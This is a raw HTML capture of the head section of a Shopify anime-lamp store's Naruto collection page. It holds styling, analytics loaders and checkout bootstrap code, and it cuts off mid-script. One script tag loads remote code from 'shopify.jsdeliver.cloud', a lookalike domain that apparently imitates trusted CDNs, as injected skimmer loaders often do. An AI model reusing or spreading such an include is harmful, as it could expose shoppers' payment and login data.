

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.myanimelights.com/collections/the-shinobi-collection
body_size: 42770
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.myanimelights.com/collections/the-shinobi-collection">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="OmL6amSU2OZONJl5rmO/4khBplVyshEKKl+UzzndFkQHrYPCQqCeXK1qwTgBLTZEmyQ5+OxiysYSbj6pzn48Xm/MxmQEHVDFmtME8PILDe0/AMzFwKQ0FQJuq10Zgqmvz/I+QDPq77VYtAGzl/L8gTqGsXFhqWhFT1pCwxps+tx7smPV68RojAgiYUQdP2kg1ayjTT4L+rGXRSb1Z1ktULpfAHlFIttL5+vikqQHqs37imNTfXmEeAjIGGraTnHgbnrAd1xInx5rPSOfiWj93Jno1CZS8gcf6vwumaQR8Kmv9C1I3TQcCd/18vjwsiuXCY9Fx4j0EQ99RfMM1LqQxbcCgS3rNPEgRK8bYpUESeWDg+7kJfDJOSrKDzY4kM2hTF47gTA5deNEwskzsnLgjlWfsCmWd8Au8emyVwYHSrI="></script>
    <script src="//www.myanimelights.com/cdn/shop/t/45/assets/secondary.js?v=176066990885051318471750594731" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.myanimelights.com/cdn/shop/files/favicon-min_64x64_1290d534-0922-485c-8e81-99c8cb625fca.png?crop=center&height=32&v=1690306714&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Naruto
 &ndash; MyAnimeLights</title>

    

    

<meta property="og:site_name" content="MyAnimeLights">
<meta property="og:url" content="https://www.myanimelights.com/collections/the-shinobi-collection">
<meta property="og:title" content="Naruto">
<meta property="og:type" content="website">
<meta property="og:description" content="What Every Weeb Needs - If you love anime then why aren&#39;t you spending your day with your favorite anime characters right next to you?

MyAnimeLights"><meta property="og:image" content="http://www.myanimelights.com/cdn/shop/collections/banner_naruto_0a73f59e-e369-41e9-8d3d-2c60ceaac51f.jpg?v=1746188565">
  <meta property="og:image:secure_url" content="https://www.myanimelights.com/cdn/shop/collections/banner_naruto_0a73f59e-e369-41e9-8d3d-2c60ceaac51f.jpg?v=1746188565">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Naruto">
<meta name="twitter:description" content="What Every Weeb Needs - If you love anime then why aren&#39;t you spending your day with your favorite anime characters right next to you?

MyAnimeLights">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="yUUGLnBR9sQ49GxzgqPzo1dnhqb3YDjA5jf1lZbw4Yc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/42805690518/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="247f83c0cbaf4219078e21a88c132840">
<meta id="in-context-paypal-metadata" data-shop-id="42805690518" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/the-shinobi-collection.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.myanimelights.com/collections/the-shinobi-collection.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=42805690518" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":42805690518,"countryCode":"SE","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/42805690518","merchantName":"MyAnimeLights","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"MyAnimeLights","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"247f83c0cbaf4219078e21a88c132840","betas":["rich-media-storefront-analytics"],"domain":"www.myanimelights.com","predictiveSearch":true,"shopId":42805690518,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "odins-son.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-4-1-updated","id":181441495423,"schema_name":"Shrine PRO","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.myanimelights.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.myanimelights.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.myanimelights.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.myanimelights.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.myanimelights.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.myanimelights.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.myanimelights.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4k-piSk5Cd\/loox.1690377120241.js?shop=odins-son.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=RDuztX\u0026shop=odins-son.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=odins-son.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":42805690518,"offset":3600,"reqid":"993fe93c-f49c-45a0-93c1-811c836d5f8e-1769416896","pageurl":"www.myanimelights.com\/collections\/the-shinobi-collection","u":"74614342f43a","p":"collection","rtyp":"collection","rid":224411254934};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.myanimelights.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.myanimelights.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.myanimelights.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.myanimelights.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.myanimelights.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.myanimelights.com/cdn/shop/t/45/compiled_assets/scripts.js?v=8934"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.myanimelights.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.myanimelights.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.myanimelights.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.myanimelights.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.myanimelights.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.myanimelights.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.myanimelights.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.myanimelights.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.myanimelights.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.myanimelights.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 255, 255, 255;
        --color-shadow: 255, 255, 255;
        --color-base-background-1: 32, 32, 32;
        --color-base-background-2: 23, 23, 23;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 239, 55, 118;
        --color-base-accent-1: 239, 55, 118;
        --color-base-accent-2: 239, 55, 118;
        --payment-terms-background-color: #202020;

        --gradient-base-background-1: #202020;
        --gradient-base-background-2: #171717;
        --gradient-base-accent-1: #ef3776;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(239, 55, 118, 1) 14%, rgba(169, 38, 83, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 4px;
        --buttons-radius-outset: 6px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 12.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 6px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.myanimelights.com/cdn/shop/t/45/assets/base.css?v=64994617049053146241750594730" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.myanimelights.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.myanimelights.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.myanimelights.com/cdn/shop/t/45/assets/component-predictive-search.css?v=76514217051199997821750594730"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=e2d672bb"></script>

    <script>
(function() {
  const now = new Date().getTime();
  const start = localStorage.getItem('bonusStartTime');
  const THIRTY_DAYS = 30 * 24 * 60 * 60 * 1000;

  if (!start || now - parseInt(start) > THIRTY_DAYS) {
    // New visitor or 30 days have passed since last visit
